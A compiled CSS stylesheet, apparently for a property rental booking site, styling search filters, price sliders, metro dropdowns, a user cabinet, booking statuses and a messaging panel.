    .filters_inputs .metro .opener.options .dropdown {
      width: 525px; } }
  @media (max-width: 1045px) {
    .filters_inputs .filters-wr .opener > a.wt_arrow:after {
      margin-left: 5px !important; }
    .filters_inputs .filter-buts .filters-wr .opener > a {
      padding: 7px 7px; }
    .filters_inputs .filter-buts .options {
      position: absolute;
      right: 0; }
    .filters_inputs .filter-buts .distr {
      margin-right: 5px !important;
      width: 87px !important; }
    .filters_inputs .filter-buts .metro {
      margin-right: 5px !important;
      width: 88px !important; } }
  @media (max-width: 991px) {
    .filters_inputs .filters-wr .price-range-block .downline .range-ok {
      top: 19px; }
    .filters_inputs .filters-wr .opener .dropdown {
      width: 400px; }
    .filters_inputs .filters-wr .options .opt_block .bedrooms {
      float: right; }
    .filters_inputs .metro .dropdown {
      width: 585px !important;
      left: -180px !important; }
    .filters_inputs .metro .dropdown:before {
      left: 295px !important; } }
  @media (max-height: 490px) {
    .filters_inputs .input_inner.calendar .date-picker-wrapper {
      width: 741px !important;
      height: auto;
      overflow-y: scroll;
      max-height: calc(100vh - 130px); } }
  @media (max-width: 767px) {
    .filters_inputs .section-box.filter-search {
      width: 100%; }
    .filters_inputs .input_inner.calendar .date-picker-wrapper {
      width: initial !important;
      min-width: initial !important;
      height: auto;
      overflow-y: scroll;
      max-height: calc(100vh - 130px); } }
  @media (max-width: 490px) {
    .filters_inputs .input_inner.rooms {
      left: -125px; }
    .filters_inputs .input_inner.rooms:before {
      left: 140px !important; }
    .filters_inputs .input_inner.guests {
      left: initial !important;
      right: 0 !important; }
    .filters_inputs .input_inner.guests:before {
      left: initial !important;
      right: 62px !important; } }
  .filters_inputs .cabinet-sidebar-wr {
    position: fixed;
    left: 0;
    top: 0;
    padding-top: 60px;
    background: #f4f4f4;
    z-index: 3;
    bottom: 0;
    padding-bottom: 92px; }
  .filters_inputs .cabinet-sidebar-wr.scroll-y {
    overflow-y: scroll; }
  .filters_inputs .cabinet-sidebar-wr.scroll-y .list_cab_menu_left ul li.active:before {
    right: -13px; }
  .filters_inputs .cabinet-sidebar {
    padding-top: 40px;
    padding-bottom: 40px; }
  .filters_inputs .section-box-cabinet-wr {
    position: relative; }
  .filters_inputs .master_cab_wr {
    padding-left: 120px;
    position: relative; }
  .filters_inputs .master_cab_img {
    width: 100px;
    height: 100px;
    border-radius: 100%;
    line-height: 100px;
    background: #8baddc;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 50px; }
  .filters_inputs .master_cab_name {
    display: table-cell;
    vertical-align: middle;
    height: 100px; }
  .filters_inputs .master_cab_name .m_status_c {
    margin-top: 12px;
    font-size: 14px; }
  .filters_inputs .master_cab_name-name {
    font-size: 20px;
    font-weight: 700; }
  .filters_inputs .master_cab_yearsold {
    font-size: 14px;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    margin-top: 7px; }
  .filters_inputs .list_cab_menu_left ul {
    margin-top: 44px; }
  .filters_inputs .list_cab_menu_left ul li {
    margin-top: 31px;
    width: 100%;
    float: left;
    position: relative;
    padding-right: 20px; }
  .filters_inputs .list_cab_menu_left ul li a {
    font-size: 20px;
    float: left; }
  .filters_inputs .list_cab_menu_left ul li i {
    color: #fff;
    font-style: normal;
    font-size: 16px;
    font-weight: 700;
    background: #ea5b0c;
    display: block;
    height: 20px;
    line-height: 20px;
    padding: 0 8px;
    border-radius: 5px;
    float: left;
    margin-left: 20px;
    font-family: Open Sans;
    letter-spacing: -1.7px; }
  .filters_inputs .list_cab_menu_left ul li span {
    float: left; }
  .filters_inputs .list_cab_menu_left ul li.active a {
    color: #00bf28;
    font-weight: 700;
    text-decoration: none !important; }
  .filters_inputs .list_cab_menu_left ul li.active:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e903";
    color: #00bf28;
    font-size: 22px;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -11px; }
  .filters_inputs .cab-remove-list {
    cursor: pointer;
    position: absolute;
    top: 20px;
    left: 20px; }
  .filters_inputs .cab-remove-list img {
    vertical-align: top;
    width: 30px;
    height: 30px; }
  .filters_inputs .cabinet-search-items .items_wr .items .raiting_wr {
    top: 27px; }
  @media (max-width: 1500px) {
    .filters_inputs .master_cab_img {
      width: 60px;
      height: 60px;
      border-radius: 100%;
      line-height: 60px;
      font-size: 40px; }
    .filters_inputs .master_cab_wr {
      padding-left: 80px; }
    .filters_inputs .master_cab_name-name {
      font-size: 17px; }
    .filters_inputs .master_cab_name {
      height: 60px; }
    .filters_inputs .master_cab_name .m_status_c {
      margin-top: 4px; }
    .filters_inputs .master_cab_yearsold {
      margin-top: 4px; }
    .filters_inputs .list_cab_menu_left ul li {
      margin-top: 20px; }
    .filters_inputs .list_cab_menu_left ul li a {
      font-size: 18px; }
    .filters_inputs .cabinet-sidebar-wr {
      padding-right: 15px !important; } }
  @media (max-width: 1270px) {
    .filters_inputs .list_cab_menu_left ul li {
      margin-top: 16px; }
    .filters_inputs .list_cab_menu_left ul li a {
      font-size: 16px; }
    .filters_inputs .list_cab_menu_left ul li i {
      margin-left: 5px;
      line-height: 16px;
      font-size: 13px;
      height: 16px;
      padding: 0 6px; }
    .filters_inputs .list_cab_menu_left ul li.active:before {
      font-size: 16px;
      margin-top: -8px; } }
  @media (max-width: 1200px) {
    .filters_inputs .cabinet-sidebar-wr {
      padding-left: 15px !important; } }
  @media (max-width: 650px) {
    .filters_inputs .cabinet-search-items {
      width: 100% !important; } }
  .filters_inputs .status-expected .status-wrapp-cab {
    border: 1px solid #009fe3; }
  .filters_inputs .status-expected .table-status-cab tr td:first-child {
    color: #009fe3 !important;
    font-weight: 700; }
  .filters_inputs .status-confirmed .status-wrapp-cab {
    border: 1px solid #01bf29; }
  .filters_inputs .status-confirmed .table-status-cab tr td:first-child {
    color: #01bf29 !important;
    font-weight: 700; }
  .filters_inputs .status-canceled .status-wrapp-cab {
    border: 1px solid #e30000; }
  .filters_inputs .status-canceled .table-status-cab tr td:first-child {
    color: #e30000 !important;
    font-weight: 700; }
  .filters_inputs .status-lived .status-wrapp-cab {
    border: 1px solid #cdcdcd; }
  .filters_inputs .status-lived .table-status-cab tr td:first-child {
    color: #000 !important;
    font-weight: 700; }
  .filters_inputs .status-lived .table-status-cab tr td:first-child a {
    text-decoration: underline !important; }
  .filters_inputs .status-lived .table-status-cab tr td:first-child a:hover {
    text-decoration: none !important; }
  .filters_inputs .cabinet-book-items {
    margin-top: 30px; }
  .filters_inputs .cabinet-book-items .items_wr {
    margin-top: 20px; }
  .filters_inputs .cabinet-book-items .raiting_wr {
    top: 20px; }
  .filters_inputs .cabinet-book-items .wrapp_txt_price {
    border-left: 0 !important;
    border-right: 0 !important;
    border-bottom: 0 !important; }
  .filters_inputs .cabinet-book-items .items:before {
    display: none !important; }
  .filters_inputs .cabinet-book-items .items a:before {
    display: none !important; }
  .filters_inputs .cabinet-book-items .items a:after {
    display: none !important; }
  .filters_inputs .table-status-cab {
    height: 58px;
    border-bottom: 1px solid #e6e6e6;
    width: 100%; }
  .filters_inputs .table-status-cab tr td {
    vertical-align: middle;
    color: #7f7f7f;
    font-size: 14px;
    padding-right: 15px;
    width: 130px;
    text-align: right; }
  .filters_inputs .table-status-cab tr td:first-child {
    padding-right: 0;
    padding-left: 15px;
    width: auto;
    text-align: left; }
  .filters_inputs .cab-book_date_block {
    width: 50%;
    float: left;
    margin-top: 17px; }
  .filters_inputs .cab-book_date_block .price-wr {
    position: relative; }
  .filters_inputs .cab-book_date_block .price-wr .old-price {
    color: #878787;
    font-weight: normal;
    position: relative; }
  .filters_inputs .cab-book_date_block .price-wr .old-price:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    top: 11px;
    padding: 0 5px;
    box-sizing: content-box;
    left: -5px;
    background: #878787;
    transform: rotate(-7deg); }
  .filters_inputs .cab-book_date-txt {
    font-size: 16px; }
  .filters_inputs .cab-book_date-txt-p, .filters_inputs .cab-book_date_block .price-wr {
    margin-top: 6px;
    font-weight: 700;
    font-size: 16px;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    letter-spacing: normal; }
  .filters_inputs .cancel_book_cab {
    cursor: pointer; }
  .filters_inputs .cancel_book_cab:hover {
    border-bottom: 1px solid #7f7f7f; }
  .filters_inputs .cabinet-book-items .btn_contact_owner {
    position: relative;
    top: auto;
    right: auto;
    left: auto;
    float: right;
    margin-top: 18px; }
  .filters_inputs .master_cab-book-wr {
    float: left;
    margin-top: 18px; }
  .filters_inputs .master_cab-book-wr {
    font-size: 16px; }
  .filters_inputs .master_cab-book-title {
    margin-top: 2px; }
  .filters_inputs .master_cab-book-name {
    font-weight: 700;
    margin-top: 2px; }
  .filters_inputs .master_cab-book-name span {
    border-bottom: 1px solid #000; }
  @media (max-width: 768px) {
    .filters_inputs .master_cab-book-wr {
      width: 100%; }
    .filters_inputs .cabinet-book-items .btn_contact_owner {
      float: left; } }
  @media (max-width: 650px) {
    .filters_inputs .master_cab-book-wr {
      width: auto; }
    .filters_inputs .cabinet-book-items .btn_contact_owner {
      float: right; } }
  .filters_inputs .cabinet-settings {
    margin-top: -13px; }
  .filters_inputs .cabinet-settings .input-wr, .filters_inputs .cabinet-settings .button-wr, .filters_inputs .cabinet-settings .button-wr {
    padding: 0 0 0 130px;
    position: relative;
    margin-top: 20px; }
  .filters_inputs .cabinet-settings .check_custom {
    margin-top: 28px; }
  .filters_inputs .cabinet-settings .check_custom:first-child {
    margin-top: 0; }
  .filters_inputs .cabinet-settings .check_custom label {
    font-size: 16px; }
  .filters_inputs .cabinet-settings .check_custom input + label:before, .filters_inputs .cabinet-settings .check_custom textarea + label:before, .filters_inputs .cabinet-settings .check_custom select + label:before, .filters_inputs .cabinet-settings .check_custom textarea + label:before, .filters_inputs .cabinet-settings .check_custom select + label:before {
    width: 20px;
    height: 20px;
    border: 1px solid #000 !important;
    top: -2px; }
  .filters_inputs .cabinet-settings .check_custom input:checked + label:before, .filters_inputs .cabinet-settings .check_custom textarea:checked + label:before, .filters_inputs .cabinet-settings .check_custom select:checked + label:before, .filters_inputs .cabinet-settings .check_custom textarea:checked + label:before, .filters_inputs .cabinet-settings .check_custom select:checked + label:before {
    background: none;
    content: '';
    border-radius: 3px; }
  .filters_inputs .cabinet-settings .check_custom input:checked + label:after, .filters_inputs .cabinet-settings .check_custom textarea:checked + label:after, .filters_inputs .cabinet-settings .check_custom select:checked + label:after, .filters_inputs .cabinet-settings .check_custom textarea:checked + label:after, .filters_inputs .cabinet-settings .check_custom select:checked + label:after {
    background: url("../images/checkbox.png") no-repeat;
    width: 19px;
    height: 18px;
    position: absolute;
    content: '';
    top: -5px;
    left: 6px; }
  .filters_inputs .cabinet-settings .button-wr {
    padding-left: 0;
    margin-bottom: 40px; }
  .filters_inputs .cabinet-settings .button-wr button {
    float: left;
    border: 1px solid #000;
    background: #000;
    color: #fff;
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s; }
  .filters_inputs .cabinet-settings .button-wr button:hover {
    background: #fff;
    color: #000; }
  .filters_inputs .cabinet-settings .button-wr button:active {
    background: #000;
    color: #fff;
    opacity: 0.9; }
  .filters_inputs .cabinet-settings .input-wr input, .filters_inputs .cabinet-settings .button-wr input, .filters_inputs .cabinet-settings .input-wr textarea, .filters_inputs .cabinet-settings .button-wr textarea, .filters_inputs .cabinet-settings .input-wr select, .filters_inputs .cabinet-settings .button-wr select, .filters_inputs .cabinet-settings .button-wr input, .filters_inputs .cabinet-settings .button-wr textarea, .filters_inputs .cabinet-settings .button-wr select, .filters_inputs .cabinet-settings .input-wr textarea, .filters_inputs .cabinet-settings .button-wr textarea, .filters_inputs .cabinet-settings .button-wr textarea, .filters_inputs .cabinet-settings .input-wr select, .filters_inputs .cabinet-settings .button-wr select, .filters_inputs .cabinet-settings .button-wr select, .filters_inputs .cabinet-settings .input-wr textarea, .filters_inputs .cabinet-settings .button-wr textarea, .filters_inputs .cabinet-settings .button-wr textarea, .filters_inputs .cabinet-settings .area-wr-cab input, .filters_inputs .cabinet-settings .area-wr-cab textarea, .filters_inputs .cabinet-settings .area-wr-cab select, .filters_inputs .cabinet-settings .area-wr-cab textarea, .filters_inputs .cabinet-settings .area-wr-cab select, .filters_inputs .cabinet-settings .area-wr-cab textarea {
    font-size: 16px;
    border: 1px solid #cccccc;
    border-radius: 5px;
    margin-top: 0; }
  .filters_inputs .cabinet-settings .input-wr textarea, .filters_inputs .cabinet-settings .button-wr textarea, .filters_inputs .cabinet-settings .button-wr textarea, .filters_inputs .cabinet-settings .area-wr-cab textarea {
    margin-top: 4px; }
  .filters_inputs .cabinet-settings .input-wr label, .filters_inputs .cabinet-settings .button-wr label, .filters_inputs .cabinet-settings .button-wr label, .filters_inputs .cabinet-settings .area-wr-cab label {
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
    width: 130px;
    height: 40px;
    display: table-cell;
    vertical-align: middle; }
  .filters_inputs .area-wr-cab label {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: 100% !important;
    height: auto !important;
    display: block !important;
    margin-top: 0 !important; }
  .filters_inputs .title_cab_settings {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 10px; }
  @media (max-width: 1200px) {
    .filters_inputs .area-wr-cab {
      width: 100%;
      float: left;
      padding-left: 130px;
      margin-top: 20px; }
    .filters_inputs .area-wr-cab label {
      width: 130px !important;
      position: absolute !important;
      left: 15px !important;
      top: 55px !important;
      padding-right: 15px; }
    .filters_inputs .area-wr-cab textarea {
      margin-top: 0; } }
  .filters_inputs .message-input-wr {
    padding-right: 134px;
    position: relative;
    margin-top: 62px; }
  .filters_inputs .message-input-wr input, .filters_inputs .message-input-wr textarea, .filters_inputs .message-input-wr select, .filters_inputs .message-input-wr textarea, .filters_inputs .message-input-wr select, .filters_inputs .message-input-wr textarea {
    width: 100%;
    height: 50px;
    max-height: 50px;
    min-height: 50px;
    border: 1px solid #aaaaaa;
    padding-right: 20px;
    font-size: 20px;
    margin: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px; }
  .filters_inputs .message-input-wr textarea {
    padding-top: 12px; }
  .filters_inputs .message-input-wr button {
    font-size: 20px;
    width: 134px;
    height: 50px;
    text-align: center;
    background: #00bf28;
    border: 1px solid #00bf28;
    color: #fff;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
    bottom: 0;
    right: 15px;
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s; }
  .filters_inputs .message-input-wr button:hover {
    background: #aaaaaa;
    border: 1px solid #aaaaaa; }
  .filters_inputs .message-input-wr button:active {
    background: #00a222;
    border: 1px solid #00a222; }
  .filters_inputs .cab-message-txt-wr {
    margin-top: 22px; }
  .filters_inputs .cab-message-txt-wr .cab-message-txt {
    border: 1px solid #cccccc;
    background: #fff;
    border-radius: 7px;
    position: relative;
    padding: 22px; }
  .filters_inputs .cab-message-txt-wr .cab-message-txt:before {
    position: absolute;
    width: 20px;
    height: 20px;
    background: url("../images/message-1.png") no-repeat;
    bottom: 15px;
    left: -20px;
    content: ''; }
  .filters_inputs .cab-message-txt-wr.output_message {
    float: right; }
  .filters_inputs .cab-message-txt-wr.output_message .cab-message-txt {
    border: 1px solid #ebf9ff;
    background: #ebf9ff; }
  .filters_inputs .cab-message-txt-wr.output_message .cab-message-txt:before {
    position: absolute;
    width: 19px;
    height: 25px;
    background: url("../images/message-2.png") no-repeat;
    bottom: 15px;
    right: -19px;
    left: auto;
    content: ''; }
  .filters_inputs .cab-mess-texte {
    font-size: 20px;
    width: 100%;
    float: left;
    line-height: 25px;
    margin-top: 2px; }
  .filters_inputs .cab-mess-name {
    font-size: 14px;
    font-weight: 700;
    float: left; }
  .filters_inputs .cab-mess-date {
    font-size: 14px;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    float: right; }
  .filters_inputs .cab-mess-mess {
    margin-top: 80px; }
  .filters_inputs .cab-mess-info-wr {
    background: #f6f6f6;
    box-shadow: 0 20px 40px 0 rgba(17, 17, 15, 0.1); }
  .filters_inputs .cab-mess-info-bl {
    float: right;
    width: 50%; }
  .filters_inputs .cab-mess-info-bl:first-child {
    float: left; }
  .filters_inputs .cab-mess-info-bl table {
    overflow: hidden;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    font-size: 14px; }
  .filters_inputs .cab-mess-info-bl table tr td {
    vertical-align: middle; }
  .filters_inputs .cab-mess-info-bl table img {
    max-height: 80px;
    vertical-align: middle; }
  .filters_inputs .cab-mess-info-bl table p {
    padding-left: 20px;
    margin-top: 6px; }
  .filters_inputs .cab-mess-info-bl table p:first-child {
    margin-top: 0; }
  .filters_inputs .cab-mess-info-bl table a {
    text-decoration: underline; }
  .filters_inputs .cab-mess-info-bl table a:hover {
    text-decoration: none; }
  .filters_inputs .cab-mess-info-bl table b, .filters_inputs .cab-mess-info-bl table i {
    font-style: normal;
    font-weight: 700; }
  .filters_inputs .cab-mess-info-bl table i {
    padding-left: 15px; }
  .filters_inputs .cab-mess-info-bl table .cancel-book {
    color: #e40030;
    cursor: pointer;
    text-decoration: none; }
  .filters_inputs .cab-mess-info-bl table .cancel-book:hover {
    text-decoration: underline; }
  .filters_inputs .cabinet-message {
    margin-top: 40px; }
  .filters_inputs .cab-mess-info-bl-autor-wr {
    float: right;
    padding-right: 15px;
    font-size: 14px;
    position: relative; }
  .filters_inputs .cab-mess-info-bl-autor-wr table {
    height: 60px;
    margin-top: 10px; }
  .filters_inputs .cab-mess-info-bl-autor-wr table tr td {
    vertical-align: middle; }
  .filters_inputs .cab-mess-bl-name {
    padding-right: 70px; }
  .filters_inputs .cab-mess-bl-name a {
    text-decoration: underline; }
  .filters_inputs .cab-mess-bl-name a:hover {
    text-decoration: none; }
  .filters_inputs .cab-block-user {
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    cursor: pointer;
    text-decoration: none !important; }
  .filters_inputs .cab-block-user:hover {
    text-decoration: underline !important; }
  .filters_inputs .ab-mess-info-bl-autor-circle {
    position: absolute;
    width: 60px;
    height: 60px;
    top: -20px;
    right: 20px;
    border-radius: 100%;
    background: #d1d1d1;
    line-height: 60px;
    font-size: 36px;
    text-align: center; }
  @media (max-width: 992px) {
    .filters_inputs .cab-mess-info-bl {
      width: 100%; }
    .filters_inputs .ab-mess-info-bl-autor-circle {
      display: none; }
    .filters_inputs .cab-mess-info-bl-autor-wr {
      margin-left: 133px;
      margin-bottom: 10px;
      float: left; }
    .filters_inputs .cab-mess-info-bl table tr td {
      vertical-align: top; }
    .filters_inputs .cab-mess-info-bl table p:first-child {
      margin-top: 6px; }
    .filters_inputs .cab-mess-info-bl-autor-wr table {
      margin-top: -16px; } }
@font-face {
  .filters_inputs {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 400;
    src: local("Raleway"), local("Raleway-Regular"), url(../fonts/Raleway-Regular.ttf) format("woff2"); } }
@font-face {
  .filters_inputs {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 500;
    src: local("Raleway Medium"), local("Raleway-Medium"), url(../fonts/Raleway-Medium.ttf) format("woff2"); } }
@font-face {
  .filters_inputs {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 600;
    src: local("Raleway Medium"), local("Raleway-Medium"), url(../fonts/Raleway-SemiBold.ttf) format("woff2"); } }
@font-face {
  .filters_inputs {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 800;
    src: local("Raleway Medium"), local("Raleway-Medium"), url(../fonts/Raleway-ExtraBold.ttf) format("woff2"); } }
  .filters_inputs body {
    font-family: Raleway;
    font-size: 14px;
    color: #000; }
  .filters_inputs body.hidden_scroll-y {
    overflow-y: hidden; }
  .filters_inputs a {
    color: #000;
    outline: none !important; }
  .filters_inputs a:hover {
    text-decoration: underline; }
  .filters_inputs a:active {
    color: #333; }
  .filters_inputs .style, .filters_inputs [class*="section-box"], .filters_inputs [class*="section-box"] {
    width: 100%;
    float: left; }
  .filters_inputs [class*="section-box"] {
    position: relative; }
  .filters_inputs .container, .filters_inputs body, .filters_inputs html {
    min-width: 470px; }
  .filters_inputs .container-100p {
    width: 100%; }
  .filters_inputs .container-padding-left-40 {
    padding-left: 40px; }
  .filters_inputs .container-padding-right-40 {
    padding-right: 40px; }
  .filters_inputs #map_canvas {
    width: 100%;
    min-height: 100%; }
  .filters_inputs #overlay-menu {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 3;
    background: #fff;
    top: 0;
    left: 0; }
  .filters_inputs #overlay-menu.show {
    display: block;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80); }
  .filters_inputs .fixed_header_content {
    margin-top: 60px; }

.price-range-block {
  width: 100%;
  max-width: 340px; }
  .price-range-block .inputs-price-wr {
    height: 19px;
    position: relative; }

.filter-buts {
  float: left;
  width: calc(100% - 347px);
  position: relative; }

.calendars {
  background-color: #fff;
  border: 1px solid #e4e3e3;
  border-radius: 3px;
  margin-top: 10px;
  display: none;
  position: absolute; }
  .calendars.active {
    display: block; }

.wr-right {
  float: right; }

.wr-left {
  float: left; }

.rateit-wr {
  max-width: 80px;
  text-align: center;
  height: 70px;
  float: left;
  padding-top: 15px; }
  .rateit-wr .rateit-label {
    float: left;
    font-size: 12px;
    text-align: left;
    width: 100%;
    font-family: 'Open Sans';
    font-weight: 500;
    padding-top: 3px; }

.filters-wr {
  float: left;
  width: calc(100% - 80px); }
  .filters-wr .filters-bl {
    float: left; }
  .filters-wr .price-range-block {
    width: 100%;
    max-width: 340px; }
  .filters-wr .filter-buts {
    padding-top: 17px; }
    .filters-wr .filter-buts.nopadslr {
      padding-left: 0;
      padding-right: 0; }
    .filters-wr .filter-buts .distr {
      width: 130px;
      margin-right: 20px; }
      .filters-wr .filter-buts .distr .dropdown {
        width: initial !important; }
    .filters-wr .filter-buts .metro {
      width: 150px;
      margin-right: 20px; }
  .filters-wr .price-range-block .upline {
    padding-top: 17px; }
    .filters-wr .price-range-block .upline .price_currency {
      float: right;
      font-size: 11px;
      line-height: 15px; }
    .filters-wr .price-range-block .upline .price_inputs {
      border: 1px solid #e4e3e3;
      border-radius: 5px;
      overflow: hidden;
      float: right;
      width: 75%;
      margin-right: 10px;
      margin-top: -5px;
      position: relative;
      max-width: 170px; }
      .filters-wr .price-range-block .upline .price_inputs input, .filters-wr .price-range-block .upline .price_inputs textarea, .filters-wr .price-range-block .upline .price_inputs select {
        float: left;
        width: 50%;
        border: none;
        margin: 0;
        height: 22px;
        text-align: center;
        padding: 0; }
        .filters-wr .price-range-block .upline .price_inputs input:first-child, .filters-wr .price-range-block .upline .price_inputs textarea:first-child, .filters-wr .price-range-block .upline .price_inputs select:first-child {
          border-right: 1px solid #e4e3e3; }
      .filters-wr .price-range-block .upline .price_inputs:after {
        content: '';
        position: absolute;
        width: 13px;
        height: 1px;
        background-color: #000;
        top: 11px;
        left: calc(50% - 7px); }
  .filters-wr .opener {
    float: left;
    display: block; }
    .filters-wr .opener > a {
      display: block;
      border: 1px solid #b4b4b4;
      border-radius: 3px;
      text-decoration: none;
      color: #000000;
      padding: 7px 11px;
      height: 30px; }
      .filters-wr .opener > a:hover {
        border-color: #00bf28; }
      .filters-wr .opener > a.oth_opts:before {
        display: block;
        font-family: 'icomoon' !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: '\e910';
        font-size: 15px;
        cursor: pointer; }
      .filters-wr .opener > a.wt_arrow:after {
        display: block;
        font-family: 'icomoon' !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: '\e901';
        font-size: 15px;
        cursor: pointer;
        float: right;
        margin-left: 15px;
        -webkit-transition: 0.1s;
        -moz-transition: 0.1s;
        -ms-transition: 0.1s;
        -o-transition: 0.1s;
        transition: 0.1s; }
    .filters-wr .opener.opened > a {
      border-color: #00bf28;
      color: #00bf28; }
      .filters-wr .opener.opened > a.wt_arrow:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg); }
    .filters-wr .opener.opened .dropdown {
      display: block; }
    .filters-wr .opener.active a {
      color: #00bf28;
      border-color: #00bf28; }
      .filters-wr .opener.active a.wt_arrow:after {
        content: '\e904'; }
    .filters-wr .opener .dropdown {
      display: none;
      background-color: #fff;
      padding: 15px 10px;
      border: 1px solid #b4b4b4;
      margin-top: 10px;
      border-radius: 5px;
      position: absolute;
      box-shadow: 0px 23px 43px 0px rgba(0, 122, 118, 0.38);
      z-index: 10;
      max-height: calc(100vh - 140px); }
      .filters-wr .opener .dropdown input[type="checkbox"], .filters-wr .opener .dropdown textarea[type="checkbox"], .filters-wr .opener .dropdown select[type="checkbox"] {
        display: none; }
      .filters-wr .opener .dropdown .inner-content li:hover a, .filters-wr .opener .dropdown .inner-content li:hover span {
        background-color: #00bf28;
        color: #fff !important; }
      .filters-wr .opener .dropdown .inner-content li.checked a, .filters-wr .opener .dropdown .inner-content li.checked span {
        font-weight: bold;
        color: #00bf28; }
        .filters-wr .opener .dropdown .inner-content li.checked a:before, .filters-wr .opener .dropdown .inner-content li.checked span:before {
          display: none; }
      .filters-wr .opener .dropdown .inner-content a, .filters-wr .opener .dropdown .inner-content span {
        cursor: pointer;
        display: block;
        padding: 8px 10px;
        padding-right: 45px;
        border-radius: 5px; }
        .filters-wr .opener .dropdown .inner-content a:hover, .filters-wr .opener .dropdown .inner-content span:hover {
          text-decoration: none; }
        .filters-wr .opener .dropdown .inner-content a.checked, .filters-wr .opener .dropdown .inner-content span.checked {
          background-color: #00bf28;
          color: #fff; }
      .filters-wr .opener .dropdown:before {
        position: absolute;
        top: -6px;
        left: 15px;
        content: '';
        background-color: #fff;
        border-left: 1px solid #b4b4b4;
        border-top: 1px solid #b4b4b4;
        width: 10px;
        height: 10px;
        transform: rotate(45deg); }
      .filters-wr .opener .dropdown.right {
        right: 0; }
        .filters-wr .opener .dropdown.right:before {
          left: initial;
          right: 15px; }

.metro .dropdown {
  width: max-content; }
  .metro .dropdown a.checked {
    background-color: #00bf28;
    color: #fff; }
    .metro .dropdown a.checked:hover {
      color: #fff; }
  .metro .dropdown .in {
    position: absolute;
    z-index: 9;
    padding: 10px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #bbb;
    display: none;
    margin-top: 10px; }
    .metro .dropdown .in.active {
      display: block; }
    .metro .dropdown .in:after {
      content: '';
      position: absolute;
      top: -10px;
      width: 100%;
      height: 10px;
      left: 0; }
  .metro .dropdown .district ul li a {
    display: block;
    padding: 7px 10px;
    padding-right: 50px;
    border-radius: 5px; }
    .metro .dropdown .district ul li a:hover {
      color: #00bf28;
      text-decoration: none; }
  .metro .dropdown .metro_line {
    float: left;
    margin: 10px 15px;
    margin-left: 0px; }
    .metro .dropdown .metro_line .ml_name {
      border-bottom: 2px solid;
      font-weight: bold;
      padding-bottom: 2px;
      margin-left: 10px; }
      .metro .dropdown .metro_line .ml_name.red_line {
        border-color: #ff0000; }
      .metro .dropdown .metro_line .ml_name.blue_line {
        border-color: #0000ff; }
      .metro .dropdown .metro_line .ml_name.green_line {
        border-color: #00bf28; }
    .metro .dropdown .metro_line.red li.checked a, .metro .dropdown .metro_line.red li.checked span {
      color: #ff0000; }
      .metro .dropdown .metro_line.red li.checked a:before, .metro .dropdown .metro_line.red li.checked span:before {
        display: none; }
    .metro .dropdown .metro_line.blue li.checked a, .metro .dropdown .metro_line.blue li.checked span {
      color: #0000ff; }
      .metro .dropdown .metro_line.blue li.checked a:before, .metro .dropdown .metro_line.blue li.checked span:before {
        display: none; }
    .metro .dropdown .metro_line.green li.checked a, .metro .dropdown .metro_line.green li.checked span {
      color: #00bf28; }
      .metro .dropdown .metro_line.green li.checked a:before, .metro .dropdown .metro_line.green li.checked span:before {
        display: none; }
    .metro .dropdown .metro_line ul {
      margin-top: 5px; }
      .metro .dropdown .metro_line ul li {
        margin: 5px 0; }
        .metro .dropdown .metro_line ul li.checked a, .metro .dropdown .metro_line ul li.checked span {
          font-weight: bold; }
        .metro .dropdown .metro_line ul li a, .metro .dropdown .metro_line ul li span {
          display: block;
          padding: 5px 10px;
          border-radius: 5px; }
          .metro .dropdown .metro_line ul li a:hover, .metro .dropdown .metro_line ul li span:hover {
            color: #00bf28;
            text-decoration: none; }

/* price range */
.price-range-block .cont {
  max-height: 35px;
  padding-top: 20px; }
.price-range-block .downline .irs {
  width: 100%; }
  .price-range-block .downline .irs.js-irs-0 {
    width: 75%;
    top: 10px; }
.price-range-block .downline .range-ok {
  width: 25%;
  padding-top: 2px;
  text-align: center; }
  .price-range-block .downline .range-ok button {
    margin-left: auto;
    display: block;
    padding: 4px 13px;
    background-color: transparent;
    border: 1px solid #c5c5c5;
    color: #555;
    cursor: pointer;
    outline: none;
    font-weight: bold;
    border-radius: 2px;
    margin-right: 15px; }
    .price-range-block .downline .range-ok button:hover {
      border: 1px solid #00d22c; }
